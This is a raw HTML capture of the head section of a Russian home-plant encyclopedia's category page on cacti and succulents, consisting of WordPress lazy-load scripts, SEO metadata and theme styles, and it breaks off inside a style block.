

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/
body_size: 36905
content:

<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" itemscope itemtype="http://schema.org/WebPage">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=5">

    <link rel="preload" as="font" type="font/woff2" href="https://homegreenhouse.ru/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://homegreenhouse.ru/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://homegreenhouse.ru/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://homegreenhouse.ru/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff2" crossorigin>
    <link rel="preload" as="font" type="font/woff2" href="https://homegreenhouse.ru/wp-content/themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff2" crossorigin>

    <link rel="preload" as="image" href="https://homegreenhouse.ru/wp-content/uploads/2023/01/3.png">

            <link rel="preload" as="image" href="https://homegreenhouse.ru/wp-content/uploads/2023/01/houseplants.png">
    
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://homegreenhouse.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы Кактусы и суккуленты - Домашняя оранжерея</title>
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Кактусы и суккуленты - Домашняя оранжерея" />
	<meta property="og:url" content="https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/" />
	<meta property="og:site_name" content="Домашняя оранжерея" />
	<meta property="og:image" content="https://homegreenhouse.ru/wp-content/uploads/2023/09/3-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/","url":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/","name":"Архивы Кактусы и суккуленты - Домашняя оранжерея","isPartOf":{"@id":"https://homegreenhouse.ru/#website"},"primaryImageOfPage":{"@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/#primaryimage"},"image":{"@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/#primaryimage"},"thumbnailUrl":"https://homegreenhouse.ru/wp-content/uploads/2024/08/astrofitum-miriostigma.webp","breadcrumb":{"@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/#primaryimage","url":"https://homegreenhouse.ru/wp-content/uploads/2024/08/astrofitum-miriostigma.webp","contentUrl":"https://homegreenhouse.ru/wp-content/uploads/2024/08/astrofitum-miriostigma.webp","width":700,"height":525},{"@type":"BreadcrumbList","@id":"https://homegreenhouse.ru/category/komnatnye-rastenija/kaktusy-i-sukkulenty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://homegreenhouse.ru/"},{"@type":"ListItem","position":2,"name":"Комнатные растения","item":"https://homegreenhouse.ru/category/komnatnye-rastenija/"},{"@type":"ListItem","position":3,"name":"Кактусы и суккуленты"}]},{"@type":"WebSite","@id":"https://homegreenhouse.ru/#website","url":"https://homegreenhouse.ru/","name":"Домашняя оранжерея","description":"Энциклопедия комнатных растений. Описание, выращивание и уход.","publisher":{"@id":"https://homegreenhouse.ru/#/schema/person/8f1f419ed84c4e6fdd8d0ae963f244ae"},"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://homegreenhouse.ru/#/schema/person/8f1f419ed84c4e6fdd8d0ae963f244ae","name":"homegreenhouse","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://homegreenhouse.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09b54ad5673453a17b4963ff313cd3c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09b54ad5673453a17b4963ff313cd3c3?s=96&d=mm&r=g","caption":"homegreenhouse"},"logo":{"@id":"https://homegreenhouse.ru/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />

<link rel="alternate" type="application/rss+xml" title="Домашняя оранжерея &raquo; Лента" href="https://homegreenhouse.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Домашняя оранжерея &raquo; Лента комментариев" href="https://homegreenhouse.ru/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='rate-my-post-css' href='https://homegreenhouse.ru/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=1736884731' type='text/css' media='all' />
<style id='rate-my-post-inline-css' type='text/css'>
.rmp-rating-widget .rmp-icon--ratings {  font-size: 20px;}
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://homegreenhouse.ru/wp-content/cache/min/1/npm/swiper@9/swiper-bundle.min.css?ver=1736884731' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://homegreenhouse.ru/wp-content/cache/min/1/wp-content/themes/vine-great3/css/main.css?ver=1736884731' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

		:root {
            --main: #d6a46f;
            --menu: #f4a6b3;
            --menu_color: #494949;
            --accent: #8427ba;
            --main_bg: #d7efd8;
            --markers: #f46716;
        }
